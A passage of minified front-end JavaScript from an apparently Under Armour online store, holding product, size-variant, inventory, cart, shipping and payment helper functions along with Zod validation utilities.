0;return{...e,images:i}})||null,exclusiveType:e?.inventory?.exclusiveType,comingSoonMessage:e.comingSoonMessage,combinedStyle:e.combinedStyle||null,isLoyaltyExclusive:e?.isLoyaltyExclusive,silhouette:e?.silhouette,sizePreferenceType:e?.sizePreferenceType,experienceType:e?.experienceType,copy:e?.copy,guestUserPromotionsByColor:i,customerLineItemQtyLimit:e.customerLineItemQtyLimit,employeeLineItemQtyLimit:e.employeeLineItemQtyLimit}}async function eT(e,r,t){let{data:n}=await e.query({query:i.GetProductDetailsByStyleIdDocument,variables:{id:r,...t&&{src:t}}}),o={};return eP(n.product)&&(o=n.product),e_(n.product)&&n.product.master?.product&&(o=n.product.master.product),eb(o)}async function eD(e,r,t=null){let{data:n}=await e.query({query:i.GetVariantsByStyleIdDocument,...t?{context:{headers:{authorization:`Bearer ${t}`}}}:{},variables:{styleId:r},fetchPolicy:"no-cache"}),o=n.product;return{masterProductId:o.id,variants:eA(o)}}async function eL(e,r,t){let{data:n}=await e.query({query:i.GetVariantAvailabilityByUpcDocument,variables:{id:{upc:r},...t&&{src:t}},fetchPolicy:"no-cache"}),o=n.product;return{id:o.id,orderable:o?.inventory?.orderable||!1,inventory:o?.inventory||void 0,prices:o?.prices||void 0}}function eE(e){return"number"!=typeof e&&"string"!=typeof e?"":"number"==typeof e?`#${e}`:e.startsWith("#")?e:`#${e}`}function eN(e){let r=e.inventory?.orderable===null||e.inventory?.orderable===!0||!0===e.orderable,t=e.inventory?.exclusiveType===i.ExclusiveType.OUT_OF_STOCK,n=e.inventory?.exclusiveType===i.ExclusiveType.COMING_SOON;return!r&&!n||r&&t}function eO(e,r){return[...e?.limitExceededItems.map(r=>e.products.filter(e=>r.itemId===e.id)).flat()??[],...(e?.products??[]).filter(e=>!e.upc||r&&e.upc===r).flat()??[]]}function eB(e){if(!e)return!0;let r="exclusiveType"in e?e.exclusiveType:void 0,t="orderable"in e&&e.orderable,n=r===i.ExclusiveType.COMING_SOON,o=r===i.ExclusiveType.OUT_OF_STOCK;return!t&&!(n||o)}let ew=(e,r)=>e?.urlHov!==void 0&&e?.url!==void 0&&e?.alt!==void 0?{alt:e.alt||"",url:e.url||"",urlHov:e.urlHov||e.url||""}:e?.assetName!==void 0||e?.viewType!==void 0?{alt:e.assetName||"",url:e.url||"",urlHov:e.url||""}:e?.materialCodes!==void 0&&e?.image!==void 0?{alt:e.image||"",url:(0,a.productTileImgBuilder)(e.image),urlHov:(0,a.productTileImgBuilder)(r&&"image"in r?r.image:e.image)}:e?.urlHov!==void 0&&e?.url!==void 0&&e?.alt!==void 0?{alt:e.alt||"",url:e.url||"",urlHov:e.urlHov||e.url||""}:{url:_,urlHov:_,alt:"Fallback Image"};function ez({productSpecs:e=[],searchKeyword:r}){let t,i=RegExp(`${r}\\s?:`,"i");return e&&e.forEach(e=>{let r=e.toLowerCase();i.test(r)&&(t=r)}),t}function eM({formatMessage:e,inseamInfo:r,locale:t}){let i={"en-us":2,"en-ca":2,"fr-ca":5}[t],n={S:-1*i,R:0,T:i},o=Object.keys(n);if(r){let t,i,a=((i=r.match(/\d+(\.\d+)?/))&&(t=Number(i[0])),t);o.forEach(r=>{let t=n[r]+a,i=e(`extended-sizes-${r.toLowerCase()}`).toLowerCase();n[r]=e("extended-sizes-inseam",{extendedSize:i,length:t})})}else o.forEach(r=>{n[r]=e("extended-size-length-no-inseam")});return n}function eR(e,r){let t=new Set;return r.forEach(r=>{e.some(e=>e.sku===r.sku)&&t.add(r.sku)}),t}let eF={unisex:/^(\d{1,2}(?:\.5)?)\/(\d{1,2}(?:\.5)?)$/,pants:/^([0-9]{2})\/([0-9]{2})$/,bras:/^([0-9]{2})([a-zA-Z]{1,3})$/,infinityBras:/^([a-zA-Z]{1,3})\s(A-C|D-DD)$/,golfGloves:/^([LR]Y?)((XXS|XS|SM|MD|LG|XL|XXL|2XL|3XL|4XL|5XL|ML)C?)$/,inclusiveBras:/^([0-9]{1}X)\s(A-C|D-DD|DDD)$/},ex=["men","women"],eG=["Unisex","Adult Unisex","Youth Unisex"];function ek(e){if(eG.includes(e.gender||"")&&e?.sizes?.every(({size:e})=>eF.unisex.test(e)))return"unisex";if("Mens"===e.gender&&"Bottoms"===e.silhouette&&e?.sizes?.every(({size:e})=>eF.pants.test(e)))return"pants";if("Womens"===e.gender&&"Bras"===e.silhouette){if(e?.sizes?.every(({size:e})=>eF.bras.test(e)))return"bras";if(e?.sizes?.every(({size:e})=>eF.infinityBras.test(e)))return"infinityBras";if(e?.sizes?.every(({size:e})=>eF.inclusiveBras.test(e)))return"inclusiveBras"}if("Gloves"===e.silhouette&&e?.sizes?.every(({size:e})=>eF.golfGloves.test(e)))return"golfGloves"}function eU({formatMessage:e,value:r,splitSizeType:t}){return"golfGloves"===t&&["R","L","RY","LY"].includes(r)||"unisex"===t&&["men","women"].includes(r)?e(`size-name-${t}-${r}`):r}function ej({sizes:e,splitSizeType:r,formatMessage:t}){var i;let n=(i=e[0],i?.__typename==="SizeOption")?"displayName":"name";return e.reduce((e,i,o)=>{let a=i.size.match(eF[r]);if(a?.[1]&&a?.[2]){if("unisex"===r)return ex.forEach((n,s)=>{let l=a[s+1],u={...i,gender:n,index:o,name:eU({value:l,splitSizeType:r,formatMessage:t})};e.first[n]?e.first[n][l]=u:e.first[n]={[l]:u};let c={...i,gender:n,index:o,name:eU({value:n,splitSizeType:r,formatMessage:t})};e.second[l]?e.second[l][n]=c:e.second[l]={[n]:c}}),e;let s={...i,splitValue:a,[n]:eU({value:a[2],splitSizeType:r,formatMessage:t})};e.first[a[1]]?e.first[a[1]][a[2]]=s:e.first[a[1]]={[a[2]]:s};let l={...i,splitValue:a,[n]:eU({value:a[1],splitSizeType:r,formatMessage:t})};e.second[a[2]]?e.second[a[2]][a[1]]=l:e.second[a[2]]={[a[1]]:l}}return e},{first:{},second:{}})}function eH({splitSizesLookup:e,selectedSize:r,splitSizeType:t,selectedGender:i,formatMessage:n,selectedParts:o}){let a,s,l="unisex"===t&&i;if(r)l?s=r.match(eF[t]):a=r.match(eF[t])?.[2];else if(o?.["2"])a=Object.values(Object.values(e.second[o["2"]]))[0]?.size.match(eF[t])?.[2];else if(l){let r=Object.keys(e.first[ex[0]]||{}).sort((e,r)=>parseFloat(e)-parseFloat(r)).map(r=>e.first[ex[0]][r]).find(e$);s=r?.size.match(eF[t])}let u=Object.keys(e.first).reduce((r,i)=>{let o=l&&s?s[ex.indexOf(i)+1]:a,u=o?e.second[o][i]:void 0;if(!u){var c,d;let r,a=Object.values(Object.values(e.first[i])).find(e$),s=a?.name||"";u=(a=e.second[s]?.[i])??(c=e,d=i.toString(),r=Object.keys(c.first[d])?.[0],c.second[r][d]),o&&(u={...u,name:eU({value:i,splitSizeType:t,formatMessage:n}),variant:{...u.variant,orderable:!1}})}return u&&r.push(u),r},[]);return l?u:u.sort((e,r)=>(e.index||0)-(r.index||0))}function e$(e){return!!e.variant?.orderable}function eQ({splitSizesLookup:e,selectedSize:r,splitSizeType:t,selectedGender:i,selectedParts:n}){if("unisex"===t&&i)return Object.values(e.first[i]).sort((e,r)=>(e.index||0)-(r.index||0));if(r){let i=r.match(eF[t]);if(i?.[1]&&i?.[2])return Object.values(e.first[i[1]]).sort((e,r)=>(e.index||0)-(r.index||0))}else{if(n?.["1"])return Object.values(e.first[n["1"]]);let r=[];return Object.keys(e.second).forEach(t=>{let i=Object.keys(e.second[t]),n=i.find(r=>e$(e.second[t][r])),o=n?e.first[n][t]:e.first[i?.[0]][t];r.push(o)}),r}return[]}function eV(e){return 12===e.length&&!Number.isNaN(Number(e))}function eq(e){return e.length<12&&!Number.isNaN(Number(e))}function eX(e,r){let t=[];return e.forEach(e=>{let i=r?.find(r=>e.sku===r.sku);i&&!i.cFromStoreId&&t.push(i?.sku)}),t.length>0?t:void 0}function eY(e){let t=S.LocalStorage?.get(r.CUSTOMER_BOPIS_CONTACT_STORAGE_KEY)||void 0;return t?{firstName:t.split(" ")?.[0],lastName:t.split(" ")?.[1]}:e?.firstName&&e?.lastName?{firstName:e?.firstName,lastName:e?.lastName}:void 0}function eK(e){return String(e.totalPrice?.totalAfterOrderDiscount?Math.min(e.totalPrice.totalAfterItemDiscount,e.totalPrice.totalAfterOrderDiscount):e.totalPrice?.totalAfterItemDiscount||e.totalPrice?.base)}function eZ(e){return Math.min(e?.prices?.list||0,e?.prices?.sale||0)}function eW(e){return e.reduce((e,r)=>{let t=r.values.filter(e=>e.selected);return e.concat(t.map(e=>({...e,attributeId:r.attributeId,selected:!0})))},[])}function eJ(e,r){return e.find(e=>e.values.some(e=>e.label===r))?.attributeId}function e0(e){return e.map(e=>{let r=e.values?.reduce((e,r)=>[...e,{label:r.label,hitCount:r.hitCount,...r?.selected?{selected:!0}:{},...r?.description?{description:r.description}:{},...r?.values?{values:r.values}:{}}],[]);return{label:e.label,attributeId:e.attributeId,values:r}})}function e1(e,r){return"c_discountPercentage"===r.attributeId?e(`refinement-discountpercentage-${r.label}`):r.label}function e3(e,r){let t,i={size:(t=Array.from(e.keys()).find(e=>/dwvar_\d*_size/.test(e))||(e.has("size")?"size":void 0))?e.get(t):void 0,extendedSize:function(e){if(!e)return;let r=e.get("extendedSize");return r&&!r.includes("|")?B[r.toLowerCase()]:void 0}(e)}.size;return r.variants.find(e=>e.size===i)?.size}function e2(e){if(e?.giftCardType===i.GiftCardType.EGIFTCARD&&e?.eGiftCardDetails?.deliveryDate){let r=new Date;return r.setUTCHours(0,0,0,0),new Date(e.eGiftCardDetails.deliveryDate)<r}return!1}function e4(e){return{id:e.id,currency:e.currency??void 0,style:e.style??void 0,name:e.name,subHeader:e.subHeader,whatsItDo:e.whatsItDo,giftCardType:e.giftCardType,dna:e.dna,price:e.price,badges:e.badges,orderable:e.variants?.some(e=>e.orderable)??!1,preorderable:e.preorderable??!1,url:e.url??void 0,productPromotions:e.productPromotions,image:e.image,colors:e.colors,exclusiveType:e.exclusiveType,shopTheLookColors:e.shopTheLookColors??void 0,comingSoonMessage:e.comingSoonMessage,isLoyaltyExclusive:e.isLoyaltyExclusive,experienceType:e.experienceType,variants:e.variants??void 0,nodeId:e.nodeId,sku:e.sku,sizes:e.sizes,upc:e.upc??void 0}}function e8(e,r,t,n,o){let a=!1,s=!1,l=!1;if(e?.sku){let r=e?.inventory,u=o?.has(e.sku);s=!!(t&&(u||!r?.orderable)&&r?.exclusiveType!==i.ExclusiveType.OUT_OF_STOCK&&!n),a=!!(r?.exclusiveType===i.ExclusiveType.COMING_SOON&&!r?.orderable),l=!!(r?.preorderable===!1&&(u||!r?.orderable)&&r?.exclusiveType===i.ExclusiveType.OUT_OF_STOCK)}else r?.exclusiveType===i.ExclusiveType.COMING_SOON&&(t?s=!0:a=!0);return{comingSoon:a,allowNotifyMe:s,soldOut:l}}function e6(e,r,t){if(!e||!r||e.sku!==r.sku)return e;let i=e.sku&&t?.has(e.sku);return{...e,orderable:!i&&(r.orderable??e.orderable),...r.prices&&{prices:{list:r.prices.list??e.prices?.list??0,sale:r.prices.sale??e.prices?.sale??0}},...r.inventory&&{inventory:{...e.inventory,...r.inventory,orderable:!i&&(r.inventory.orderable??e.inventory?.orderable)}}}}function e5(e,r){return!(!e||e.sku&&r.has(e.sku))&&!!(e.inventory?.orderable||e.orderable)}function e7(e,r){let t=e.upperLeft?.toLowerCase();return!e.upperLeftFlameIcon&&!!t&&"new-arrival"!==t&&!(r&&"new colors"===t)}e.s(["BLUR_DATA_URL",0,"[data-uri]","EMPTY_PRICE_ROLLUP",0,{list:{min:0,max:0},sale:{min:0,max:0}},"EXTENDED_SIZES",0,O,"FIT_TYPES",0,["loose","fitted","compression"],"MAX_COMPARISON_PRODUCTS",0,3,"MIN_COMPARISON_PRODUCTS",0,2,"NUMBER_PRODUCTS_PER_PAGE",0,24,"PRODUCTS_PER_PAGE",0,P,"PRODUCT_FALLBACK_IMAGE",0,_,"PRODUCT_TILE_LOADING_IMAGE",0,"/images/product/product-image-loading.svg","SIZE_ID_MAP",0,B,"buildProductPath",()=>J,"buildVariantLookup",()=>er,"buildVariantLookupFromInitialLookupVariantsOrProduct",()=>et,"cartPromoCodesAreEligible",()=>eo,"combineSegmentParametersWithQueryParameters",()=>E,"convertProductDetailToProductData",()=>e4,"convertToHexString",()=>eE,"excludeSegmentParametersFromQueryParameters",()=>N,"findShopTheLookColor",()=>x,"findShopTheLookImage",()=>G,"formatExtendedSizeStrings",()=>eM,"getAreAllProductsAvailable",()=>en,"getBopisContactInfo",()=>eY,"getBopisMessage",()=>W,"getBriefProductDataByAnyId",0,eS,"getCleanedRefinementsList",()=>e0,"getColorDisplayCount",0,({totalColorCount:e,limit:r,isDesktop:t})=>r&&!t?e>r?e-r:null:e,"getColorQueryParam",()=>U,"getDefaultColor",()=>V,"getExtendedSizes",0,e=>{let r=w(e),t=Object.keys(O).filter(e=>!!r.find(r=>r.extendedSize===e));return t.length?t:["R"]},"getFormattedLabel",()=>e1,"getHighResolutionUrl",0,(e,r,t,i,n,o="f0f0f0")=>{let a=new URL(e),{scl:s,size:l}=b[r]||{};return s&&a.searchParams.set("scl",s),t?a.searchParams.set("wid",t):a.searchParams.set("wid","1836"),i?a.searchParams.set("hei",i):a.searchParams.set("hei","1950"),n?a.searchParams.set("size",n):l&&a.searchParams.set("size",l),o&&a.searchParams.set("bgc",o),a.toString()},"getInitialColor",0,M,"getInitialSize",0,(e,r,i,n)=>{let{variants:o,sizes:a}=e,s=z({variants:o,sizes:(0,t.ensureArray)(a),extendedSize:n||"R"}),l=s.map(e=>e.size),u=o?.filter(e=>l.includes(e.size)&&e.color===r),c=i?u?.find(e=>e.size===i):u?.find(e=>e?.orderable);return c?s.find(e=>e.size===c.size):s?.[0]},"getInitialVariant",0,(e,r,t)=>e.variants?.find(e=>e.color===t?.color&&e.size===r?.size)||e.variants?.find(e=>e.color===t?.color),"getMasterProductId",()=>ef,"getPaginationData",()=>eu,"getPriceByColor",()=>q,"getProductAllowedForReturnQty",0,e=>e.quantity-e.quantityReturned-e.quantityExchanged,"getProductColorCount",0,e=>e.colors?.filter(e=>e.assets?.images?.[0])?.length||0,"getProductDetail",()=>eT,"getProductJsonLd",()=>K,"getProductLineItemRevenue",()=>eK,"getProductListByCategory",0,em,"getProductOutfitItems",()=>ee,"getProductPath",()=>H,"getProductQuantityRange",()=>ei,"getProductSizeInUrl",()=>e3,"getProductStatus",()=>e8,"getProductSuggestions",0,eg,"getProductTileImage",0,D,"getProductTilesByProductIds",0,ey,"getRefinementCategoryIdByLabel",()=>eJ,"getSelectedRefinementValues",()=>eW,"getSelectedVariantPrice",()=>eZ,"getShopTheLookModelInfo",()=>k,"getSizesForExtendedSize",0,z,"getSpecificImages",0,F,"getSplitSizeLookup",()=>ej,"getSplitSizeType",()=>ek,"getSplitSizesFirstSplit",()=>eH,"getSplitSizesSecondSplit",()=>eQ,"getTileImage",0,(e,r,i,n)=>{let{shopTheLookColors:a}=r;if(a&&i){let r=a.find(r=>Q(r?.color,e));if(r&&r.images){let e=(0,t.ensureNonNullishArray)(r.images.filter(e=>!!g(i,e?.modelSize?.split("%20")?.[0]??e?.modelSize)));if(e?.length>0&&a?.length>0){let r=e.findIndex(e=>e?.image.includes("_FC"));return ew(e[r],e[r+1]??void 0)}}}if(e)return D([e],e.assets?.alt||"");if(n&&r.image){let{assetName:e,alt:t,url:i}=r.image;if(e&&e.includes("-")&&e.includes("_")){let n=e?.split("-")?.pop()?.split("_")[0],a=(0,o.getPublicConfig)().cms.scene7_base_url,s=`${a}/PS${r.style}-${n}`,l=new URL(i);l.searchParams.set("bgc","FFFFFF");let u=l.toString().split(e)[1];return ew({alt:t,url:`${s}_HF${u}`,urlHov:`${s}_HB${u}`})}}return ew(r.image)},"getUnavailableItems",()=>eO,"getVariant",()=>R,"getVariantPrices",()=>X,"isBopisItem",0,e=>!!e?.cFromStoreId,"isEGiftCard",0,e=>e===i.GiftCardType.EGIFTCARD,"isEgiftCardExpired",()=>e2,"isGiftCard",()=>Y,"isMasterProduct",()=>eP,"isOnSale",()=>Z,"isProductOutOfStock",()=>eB,"isProductStyle",()=>eq,"isProductUpc",()=>eV,"isVariantAllowedToExchange",0,(e,r)=>!!e?.sku&&!!r&&r.includes(e.sku),"isVariantAvailable",()=>e5,"isVariantOutOfStock",()=>eN,"isVariantProductByTypeName",()=>e_,"isVariantWithLowInventory",()=>ea,"mapMasterToTile",()=>eC,"mapProductDetail",()=>eb,"mapVariantToTile",()=>ev,"mergeVariantInventory",()=>e6,"product",()=>eI,"productHasInseamInfo",()=>ez,"productOosAfterStoreChange",()=>eX,"productTile",0,eh,"productVariantAvailability",()=>eL,"productVariants",()=>eD,"productsInBothShippingAndPickup",()=>eR,"shouldLowInventoryMessageBeShown",0,({selectedVariant:e,showUnavailableMessage:r,forceOutOfStockError:t})=>!!(e&&ea(e)&&!(r||t)),"shouldShowUpperLeftBadge",()=>e7,"sizePatterns",0,eF,"urlSearchParamsToSearchProductsQuery",()=>L,"variantProductToClientProductDetail",0,e=>{if(e_(e)&&e.master?.product){let{product:r}=e.master;return eb(r)}}],550530)},25285,e=>{"use strict";e.i(470395);var r=e.i(830744),t=e.i(517515),i=e.i(996279);r.z.string().regex(/^[A-Za-z]{2,4}([_-][A-Za-z]{4})?([_-]([A-Za-z]{2}|[0-9]{3}))?$/);let n=e=>null==e?[]:e instanceof t.ZodNullable||e instanceof t.ZodOptional?n(e.unwrap()):e instanceof t.ZodArray?n(e.element):e instanceof t.ZodObject?Object.entries(e.shape).flatMap(([e,r])=>{let i=r instanceof t.ZodType?n(r).map(r=>`${e}.${r}`):[];return i.length?i:e}):[];function o(e,r,t){try{return e.parse(r)}catch(e){throw t?.message?Error(t.message):e}}async function a(e,r,t){return o(e,await r.json(),t)}function s(e,r){let t=n(e).map(e=>[e,r[e]]).reduce((e,[r,t])=>({...e,[r]:t instanceof HTMLInputElement?t.value:void 0}),{});return o(e,t)}function l(e,r,t){let i=e.safeParse(r);if(i.success)return i.data;!i.success&&t?.logger&&t.logger.error(t.logMessage??"Zod validation failed",i.error.format())}e.s(["isZodError",0,e=>e instanceof i.ZodError,"zodParseBodyJson",()=>a,"zodParseFormElements",()=>s,"zodParseHandler",()=>o,"zodSafeParseHandler",()=>l])},162409,e=>{"use strict";e.i(470395);var r=e.i(830744),t=e.i(774729),i=e.i(337303),n=e.i(871951),o=e.i(96830),a=e.i(906927),s=e.i(197030),l=e.i(705950),u=e.i(550530);e.i(25285);let c=e=>{let r=[t.ShippingMethodType.STANDARD,t.ShippingMethodType.SHOPRUNNER,t.ShippingMethodType.PAAZL],i=(e||[]).some(e=>e.availableShippingMethods?.find(e=>e.methodType===t.ShippingMethodType.PAAZL||e.id.includes("paazl"))),n=(e||[]).find(e=>r.includes(e.shippingMethod?.methodType));return n||!i?n:(e||[]).find(e=>e.availableShippingMethods?.find(e=>e.methodType===t.ShippingMethodType.PAAZL||e.id.includes("paazl")))},d=e=>{let r=c(e?.shipments);return((r??e?.shipments[0])?.availableShippingMethods||[]).filter(e=>e?.methodType!==t.ShippingMethodType.STOREPICKUP)};function p(e,r){let t=[];return e.priceAdjustments.map(i=>{var n,o;if(i.couponCode){let e=(n=i.couponCode,r?.couponItems?.find(e=>e.code===n)?.calloutMsg??void 0);e&&t.push({calloutMsg:e})}if(i.promotionId){let r=(o=i.promotionId,e?.productPromotions?.find(e=>e.promotionId===o)?.calloutMsg??void 0);r&&t.push({calloutMsg:r})}return null}).filter(e=>null!==e),t}let m=e=>{let r=f(e?.paymentInstruments),t=(0,i.sum)(r.map(e=>e.availableBalance||0));return Math.max(0,(e?.grandTotal||0)-t)};function g(e){return e.find(e=>"KlarnaPaymentInstrument"===e.__typename)}function y(e){return e.find(e=>"AurusCreditCardPaymentInstrument"===e.__typename||"PaymetricPaymentInstrument"===e.__typename)}function f(e){return(e??[]).filter(e=>"GiftCardPaymentInstrument"===e.__typename)}function h(e){return e.find(e=>"PayPalPaymentInstrument"===e.__typename)}function A(e){return e.find(e=>"ApplePayPaymentInstrument"===e.__typename)}function C(e){return e.find(e=>"VipPaymentInstrument"===e.__typename)}function v(e,r){let t=e.find(e=>"AdyenPaymentInstrument"===e.__typename);if(t&&!r||t&&"klarna"===r&&t.cAdyenPaymentMethod?.includes("klarna")||t&&t.cAdyenPaymentMethod===r)return t}function S(e){return btoa(JSON.stringify(e.map(({upc:e,quantity:r})=>({id:e,quantity:r}))))}let I=r.z.object({id:r.z.string(),quantity:r.z.number()});function P(e){return(0,o.ensureBoolean)(e?.cPaazlDeliveryInfo?.includes("PICKUP_LOCATION"))}function _(e){return!!e?.products?.some(u.isEgiftCardExpired)}function b(e,r){if(!e?.products)return!1;let t=((e,r)=>{if(r&&e)return r.filter(r=>r.style===e)})(r.style,e.products);if(!t?.length)return!1;let i=t.reduce((e,r)=>e+r.quantity,0),n=r.customerLineItemQtyLimit;return!!(n&&i>=n)}function T(e){if(!e?.length)return;let r=e.reduce((e,r)=>{if(!r.style)return e;let t=r.customerLineItemQtyLimit;if(!t)return e;let i=e.get(r.style)||{totalQty:0,limit:t,itemCount:0};return e.set(r.style,{totalQty:i.totalQty+r.quantity,limit:i.limit,itemCount:i.itemCount+1}),e},new Map);if(!r.size)return;let t=Array.from(r.entries()).filter(([e,{totalQty:r,limit:t,itemCount:i}])=>r>=t&&i>1).map(([e])=>e);return t.length?t:void 0}function D(e){if(!e)return null;let r=e.match(/Product '([^']+)' is unknown, offline or not assigned to the site catalog\./);return r?.[1]??null}r.z.array(I),e.s(["amountOwedAfterGiftCards",0,m,"egiftCardDeliveryDateIsExpired",()=>_,"encodeCartProducts",()=>S,"extractProductIdFromOfflineError",()=>D,"generateApplePayRequest",0,({locale:e,cart:r,formatMessage:i})=>{let n=d(r).filter(({methodType:e})=>e!==t.ShippingMethodType.SHOPRUNNER),l=c(r.shipments),u=l?.shippingAddress,p=l?.shippingMethod;return{countryCode:(0,s.getCountryCodeByLocale)(e).toUpperCase(),currencyCode:(0,a.getCurrencyByLocale)(e),supportedNetworks:["visa","masterCard","amex","discover"],merchantCapabilities:["supports3DS","supportsCredit","supportsDebit"],total:{label:i("under-armour"),type:"final",amount:(0,o.ensureNumber)(r.grandTotal).toString()},lineItems:[{label:i("subtotal"),amount:(0,o.ensureNumber)(r.subTotal).toString()},{label:i("discount"),amount:(0,o.ensureNumber)(-1*r.productDiscountAmount).toString()},{label:i("employee-discount"),amount:(0,o.ensureNumber)(-1*r.employeeDiscountAmount).toString()},{label:i("promo-code"),amount:(0,o.ensureNumber)(-1*(r.orderDiscountAmount+r.promoAmount)).toString()},{label:i("tax"),amount:(0,o.ensureNumber)(r.tax).toString()},{label:(0,o.ensureString)(l?.shippingMethod?.name),amount:(0,o.ensureNumber)(r.shipping).toString()}].filter(e=>parseFloat(e.amount)>0),shippingMethods:n.map(e=>({label:(0,o.ensureString)(e.name),detail:"",amount:(0,o.ensureNumber)(e.price).toString(),identifier:e.id,shippingType:"shipping",selected:e.id===p?.id})),shippingContact:{givenName:(0,o.ensureString)(u?.firstName),familyName:(0,o.ensureString)(u?.lastName),addressLines:(0,o.ensureNonNullishArray)([u?.address1,u?.address2]),locality:(0,o.ensureString)(u?.city),administrativeArea:(0,o.ensureString)(u?.stateCode),postalCode:(0,o.ensureString)(u?.postalCode),country:(0,o.ensureString)(u?.countryCode).toLocaleLowerCase(),countryCode:(0,o.ensureString)(u?.countryCode).toUpperCase()},requiredBillingContactFields:["postalAddress","name"],requiredShippingContactFields:["postalAddress","name","phone","email"]}},"getAdyenPaymentInstrument",()=>v,"getApplePayPaymentInstrument",()=>A,"getAvailableShippingMethods",0,d,"getCreditCardPaymentInstrument",()=>y,"getGiftCardPaymentInstruments",()=>f,"getKlarnaPaymentInstrument",()=>g,"getPayPalPaymentInstrument",()=>h,"getProductsSubtotalForFreeShipping",0,e=>e.subTotalBeforeAdjustments-(e.products?.reduce((e,r)=>(0,u.isEGiftCard)(r.giftCardType)?e+r.totalPrice.base:e,0)??0)-e.promoAmount-e.productDiscountAmount-e.orderDiscountAmount-e.employeeDiscountAmount,"getPromotions",()=>p,"getRequiredAmountForFreeShipping",0,e=>"en-us"===e?l.USFreeShippingRequiredAmount:l.CADFreeShippingRequiredAmount,"getShipment",0,c,"getShipmentId",0,e=>{let r=c(e);return r?r.id:e&&e.length?e[0].id:""},"getShippingAddress",0,e=>c(e?.shipments)?.shippingAddress||void 0,"getStylesAtQuantityLimits",()=>T,"getVipPaymentInstrument",()=>C,"hasPaymentRedirect",0,e=>["ideal","klarna"].includes(e),"isPaazlPickUpShipment",()=>P,"isProductStyleAtQuantityLimit",()=>b,"isShoprunnerSelected",0,e=>{let r=c(e?.shipments);return r?.shippingMethod?.name==="ShopRunner"},"mapShippingAddressErrorToApplyPayError",0,e=>new ApplePayError((()=>{switch(e.code){case n.CartProviderErrorCode.BILLING_FIRSTNAME:case n.CartProviderErrorCode.BILLING_LASTNAME:case n.CartProviderErrorCode.BILLING_ADDRESS1:case n.CartProviderErrorCode.BILLING_CITY:case n.CartProviderErrorCode.BILLING_STATECODE:case n.CartProviderErrorCode.BILLING_COUNTRYCODE:return"billingContactInvalid";case n.CartProviderErrorCode.SHIPPING_ADDRESS1:case n.CartProviderErrorCode.SHIPPING_FIRSTNAME:case n.CartProviderErrorCode.SHIPPING_LASTNAME:case n.CartProviderErrorCode.SHIPPING_CITY:case n.CartProviderErrorCode.SHIPPING_STATECODE:case n.CartProviderErrorCode.SHIPPING_COUNTRYCODE:return"shippingContactInvalid";default:return"unknown"}})(),(()=>{switch(e.code){case n.CartProviderErrorCode.BILLING_FIRSTNAME:case n.CartProviderErrorCode.BILLING_LASTNAME:case n.CartProviderErrorCode.SHIPPING_FIRSTNAME:case n.CartProviderErrorCode.SHIPPING_LASTNAME:return"name";case n.CartProviderErrorCode.BILLING_ADDRESS1:case n.CartProviderErrorCode.SHIPPING_ADDRESS1:return"postalAddress";case n.CartProviderErrorCode.BILLING_CITY:case n.CartProviderErrorCode.SHIPPING_CITY:return"locality";case n.CartProviderErrorCode.BILLING_STATECODE:case n.CartProviderErrorCode.SHIPPING_STATECODE:return"administrativeArea";case n.CartProviderErrorCode.BILLING_COUNTRYCODE:case n.CartProviderErrorCode.SHIPPING_COUNTRYCODE:return"countryCode";default:return}})(),"Invalid address"),"nullCart",0,{basketId:"",billingAddress:null,checkoutStep:"shipping",employeeDiscountAmount:0,estimatedLoyaltyPoints:0,giftCardTotal:0,grandTotal:0,itemCount:0,orderDiscountAmount:0,paymentInstruments:[],productDiscountAmount:0,products:[],limitExceededItems:[],productsMeta:{includesBopis:!1,includesEgift:!1,includesGift:!1,includesPreorder:!1,includesShippable:!1,onlyBopis:!1,onlyEgift:!1,onlyShippable:!1},promoAmount:0,orderPromoAmount:0,shippingMethods:{},subTotal:0,subTotalAfterDiscounts:0,subTotalBeforeAdjustments:0,tax:0,totals:0,shipments:[],shipping:0,uiHints:null,contactEmail:void 0,customerNo:void 0},"orderPaidInFullByGiftCard",0,e=>!!e&&!!f(e?.paymentInstruments).length&&0===m(e)])}]);